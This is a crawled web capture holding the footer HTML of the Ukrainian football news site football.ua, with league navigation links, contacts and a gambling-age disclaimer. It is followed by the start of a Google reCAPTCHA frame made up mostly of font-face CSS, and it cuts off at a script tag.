	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0564617345636a6a71676469692b7064">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="630a0d050c23050c0c1701020f0f4d1602">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wrt8nrt1u930
body_size: 49331
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9EScc2mNEkNGzYKZmsbJvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9EScc2mNEkNGzYKZmsbJvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9EScc2mNEkNGzYKZmsbJvg">
